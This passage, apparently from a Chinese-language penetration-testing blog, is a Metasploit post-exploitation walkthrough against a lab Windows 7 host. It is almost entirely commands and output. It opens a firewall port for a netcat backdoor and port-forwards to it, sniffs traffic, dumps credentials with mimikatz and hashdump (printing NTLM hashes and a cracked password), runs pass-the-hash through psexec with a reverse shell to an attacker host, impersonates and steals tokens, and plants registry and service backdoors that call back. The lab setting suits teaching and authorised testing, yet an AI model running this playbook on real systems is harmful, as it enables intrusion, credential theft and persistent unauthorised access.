netsh firewall add portopening TCP 444 "FireWall" ENABLE ALLmeterpreter > shell
Process 2796 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>netsh firewall add portopening TCP 444 "FireWall" ENABLE ALL
netsh firewall add portopening TCP 444 "FireWall" ENABLE ALL
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
C:\Windows\system32>端口映射:因为后门主机为内网主机,所以外网无法直接连接后门shell
portfwd端口转发:(该配置是在www服务器的meterpreter会话中配置的,而不是内网普通用户主机)
portfwd add -L 192.33.6.200 -l 4455 -p 444 -r 192.168.9.101PS:-L表示外网主机IP、-r表示内网主机IP、-p、-l表示将内网444端口转发到外网主机的4455端口
meterpreter > portfwd add -L 192.33.6.150 -l 4455 -p 444 -r 192.168.9.101
[*] Local TCP relay created: 192.33.6.150:4455 <-> 192.168.9.101:444
meterpreter >
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 192.33.6.150:4445 192.168.9.101:3389 Forward
2 192.33.6.150:4455 192.168.9.101:444 Forward
2 total active port forwards.
meterpreter >本地被动连接后门nc->shell:攻击机连接映射出来的IP+端口->192.33.6.150+4455、受害机重启内网win7主机
→ Qftm :~/Desktop# nc 192.33.6.150 4455
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win-5dtie0m734e\administrator
C:\Windows\system32>对于在内网受害者主机上设置后门NC被动连接的情况下来说:针对权限维持,这种方式利用很好,只要受害者主机重启过,那么攻击者不管什么时候都可以去直接连接后门NC-Shell,即使攻击者连接的shell退出了依然可以重新连接,而不像第一种情况主动连接那样,只能连接一次。
→ Qftm :~/Desktop# nc 192.33.6.150 4455
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win-5dtie0m734e\administrator
C:\Windows\system32>exit
→ Qftm :~/Desktop# nc 192.33.6.150 4455
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win-5dtie0m734e\administrator
C:\Windows\system32>流量抓包
- 基本指令
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > help sniffer
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface instead of downloading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter >指令解读
load sniffer #加载第三方工具
sniffer_interfaces #查看网卡
sniffer_start 2 #选择网卡 开始抓包
sniffer_stats 2 #查看状态
sniffer_dump 2 /tmp/lab1.pcap #导出pcap数据包
sniffer_release 2 #释放接口上抓取的数据包
sniffer_stop 2 #停止抓包- 实战:抓取内网主机通信流量
这里使用Meterpreter提供的工具sniffer进行流量监听与捕获
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 8
bytes: 468
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 3546
bytes: 1480197
meterpreter > sniffer_dump 2 /tmp/lab1.pcap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 3567 packets (1553403 bytes)
[*] Downloaded 033% (524288/1553403)...
[*] Downloaded 067% (1048576/1553403)...
[*] Downloaded 100% (1553403/1553403)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/lab1.pcap
meterpreter > sniffer_stop 2
[*] Capture stopped on interface 2
[*] There are 6 packets (366 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter > 查看捕获的数据包流量

密码抓取
- 基本指令
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
meterpreter > 指令解读
load mimikatz #加载mimikatz模块
msv #获取用户和hash值
wdigest #获取内存中的明文密码信息
mimikatz_command -f xx::xx #执行mimikatz原始命令
mimikatz_command -f samdump::hashes #获取用户Hash
mimikatz_command -f sekurlsa::searchPasswords #获取用户密码- 实战:抓取Windows系统密码
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter >
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-5DTIE0M734E$
0;48688 NTLM
0;999 NTLM WORKGROUP WIN-5DTIE0M734E$
0;294403 NTLM WIN-5DTIE0M734E Administrator admin
meterpreter >
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WIN-5DTIE0M734E ; admin }
[1] { Administrator ; WIN-5DTIE0M734E ; admin }
[2] { WIN-5DTIE0M734E ; Administrator ; admin }
meterpreter >另外可通过Hash解密来得到账户明文密码,操作如下:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
qftm0:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
root:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
meterpreter >解密账户Administrator:NTLM->209c6174da490caeb422f3fa5a7ae634

解密得到账户Administrator密码为admin,Administrator:admin。
哈希获取+哈希传递
(1)哈希获取
- 使用meterpreter中支持的post模块或脚本进行获取
基本指令
#从SAM导出密码哈希 #需要SYSTEM权限
run post/windows/gather/smart_hashdump 实战操作获取哈希:结构–>用户名:RID:LM-Hash:NTLM-Hash
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-5DTIE0M734E
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/qftm/.msf4/loot/20200702111400_default_192.168.9.101_windows.hashes_954614.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ca55e9d2a12777be65993925a59a6452...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[+] root:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
qftm0:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
root:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
meterpreter >- 使用meterpreter持支的第三方工具mimikatz进行哈希的抓取
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter >
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WIN-5DTIE0M734E
BootKey : ca55e9d2a12777be65993925a59a6452
Rid : 500
User : Administrator
LM :
NTLM : 209c6174da490caeb422f3fa5a7ae634
Rid : 501
User : Guest
LM :
NTLM :
Rid : 1000
User : root
LM :
NTLM : 329153f560eb329c0e1deea55e88a1e9
Rid : 1001
User : qftm0
LM :
NTLM : 3dbde697d71690a769204beb12283678
meterpreter >(2)哈希传递(PTH)
获取系统账户哈希之后,可以使用Metasploit自带的渗透攻击模块psexec来进行哈希传递攻击
- 前提条件
开启445端口SMB服务
开启admin$共享- PTH Attack
模块的使用与配置
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set RHOSTS 192.168.9.101
RHOSTS => 192.168.9.101
msf5 exploit(windows/smb/psexec) > set LPORT 8555
LPORT => 8555
msf5 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPASS aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634
SMBPASS => aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634
msf5 exploit(windows/smb/psexec) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf5 exploit(windows/smb/psexec) > 查看模块的配置并发起哈希传递攻击得到返回的meterpreter会话
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.9.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 8555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8555
[*] 192.168.9.101:445 - Connecting to the server...
[*] 192.168.9.101:445 - Authenticating to 192.168.9.101:445|WORKGROUP as user 'Administrator'...
[*] 192.168.9.101:445 - Selecting PowerShell target
[*] 192.168.9.101:445 - Executing the payload...
[+] 192.168.9.101:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 7 opened (192.33.6.150:8555 -> 192.33.6.200:63527) at 2020-07-02 11:37:47 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > 令牌操作
(1)incognito假冒令牌
- 基本指令
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > 指令解读
load incognito #加载incognito
list_tokens -u #列出当前系统可用的token
impersonate_token 'NT AUTHORITY\SYSTEM' #假冒SYSTEM token
or
impersonate_token NT\ AUTHORITY\\SYSTEM #参数不加单引号需要对特殊字符进行转义
rev2self #返回原始token- 实战:假冒令牌登陆其他用户
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-5DTIE0M734E\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token 'WIN-5DTIE0M734E\Administrator'
[+] Delegation token available
[+] Successfully impersonated user WIN-5DTIE0M734E\Administrator
meterpreter > getuid
Server username: WIN-5DTIE0M734E\Administrator
meterpreter > shell
Process 3068 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win-5dtie0m734e\administrator
C:\Windows\system32>exit
exit
meterpreter >
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > (2)steal_token窃取令牌
- 基本指令
ps #查看系统进程信息
steal_token <pid值> #从指定进程中窃取token
drop_token #删除窃取的token- 实战:窃取其他用户token使用其身份
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
244 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
332 316 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
384 316 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
392 376 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
396 1032 explorer.exe x64 1 WIN-5DTIE0M734E\Administrator C:\Windows\Explorer.EXE
428 376 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
484 384 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
500 384 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
508 384 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
600 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
664 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
732 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
756 392 conhost.exe x64 1 WIN-5DTIE0M734E\Administrator C:\Windows\system32\conhost.exe
812 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
864 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
944 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
952 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1020 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1120 484 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1148 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1224 484 taskhost.exe x64 1 WIN-5DTIE0M734E\Administrator C:\Windows\system32\taskhost.exe
1328 484 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1376 484 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1548 396 cmd.exe x64 1 WIN-5DTIE0M734E\Administrator C:\Windows\system32\cmd.exe
1616 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1776 812 dwm.exe x64 1 WIN-5DTIE0M734E\Administrator C:\Windows\system32\Dwm.exe
1784 600 WmiPrvSE.exe
1864 484 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
1952 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2200 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2216 396 vm3dservice.exe x64 1 WIN-5DTIE0M734E\Administrator C:\Windows\System32\vm3dservice.exe
2224 396 vmtoolsd.exe x64 1 WIN-5DTIE0M734E\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2236 396 nc32.exe x86 1 WIN-5DTIE0M734E\Administrator C:\Windows\System32\nc32.exe
2428 2156 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
2468 484 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2516 332 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 396
Stolen token with username: WIN-5DTIE0M734E\Administrator
meterpreter > getuid
Server username: WIN-5DTIE0M734E\Administrator
meterpreter > drop_token
Relinquished token, now running as: WIN-5DTIE0M734E\Administrator
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > 后门种植+权限维持
metasploit自带的后门有两种方式启动的,一种是通过启动项自启动(persistence),另一种是通过服务自启动(metsvc),另外还可以通过persistence_exe自定义后门文件。
(1)Persistence启动项后门
- 基本指令
# Persistence(通过启动项安装)
run persistence -h # 查看帮助
run persistence -X -i 5 -p 4444 -r 192.33.6.150
run persistence -U -i 5 -p 4444 -r 192.33.6.150 -L c:\\Windows\\System32
-X:设置后门在系统启动后自启动。该方式会在HKLM\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。由于权限原因会导致添加失败,后门无法启动。因此在非管理员权限下,不推荐使用该参数
-U:设置后门在用户登录后自启动。该方式会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息
-L:后门传到远程主机的位置默认为%TEMP%【上传的是一个vbs脚本的后门程序】
-i:设置反向连接间隔时间为5秒
-P:默认载荷 windows/meterpreter/reverse_tcp
-p:设置反向连接的端口号
-r:设置反向连接的ip地址- 实战:给内网主机win7种植启动项自启动后门
通过内网win7的meterpreter会话,在内网win7的主机上种植后门
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > run persistence -X -i 5 -p 4444 -r 192.33.6.150
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/qftm/.msf4/logs/persistence/WIN-5DTIE0M734E_20200702.3033/WIN-5DTIE0M734E_20200702.3033.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.33.6.150 LPORT=4444
[*] Persistent agent script is 99631 bytes long
[+] Persistent Script written to C:\Windows\TEMP\nQIXoTtl.vbs
[*] Executing script C:\Windows\TEMP\nQIXoTtl.vbs
[+] Agent executed with PID 3064
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\oJAGqgEkK
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\oJAGqgEkK
meterpreter >在受害者内网主机Win7上进行查看相关启动项后门信息

监听连接后门:主动连接【受害者->攻击者】这里的后门程序随系统启动自启动之后,每隔5秒都会尝试进行一次反向主动连接(不必担心shell退出之后而无法再次连接的情况)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.33.6.150
LHOST => 192.33.6.150
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.33.6.150:4444
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 12 opened (192.33.6.150:4444 -> 192.33.6.200:62130) at 2020-07-02 13:52:50 -0400
meterpreter >
meterpreter > getuid
Server username: WIN-5DTIE0M734E\Administrator
meterpreter > PS:这里注意系统启动之后,当用户登陆进去之后,后门程序就会自动启动,此时返回回来的shell权限就是登录用户的权限。
(2)Metsvc服务后门
- 基本指令
# Metsvc(通过服务安装)
run metsvc -h #查看帮助
run metsvc -A #自动安装后门服务
run metsvc -r #卸载安装的后门服务- 实战:给内网主机win7种植服务自启动后门
通过内网win7的meterpreter会话,在内网win7的主机上种植后门
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\JfwfMtjYhYhn...
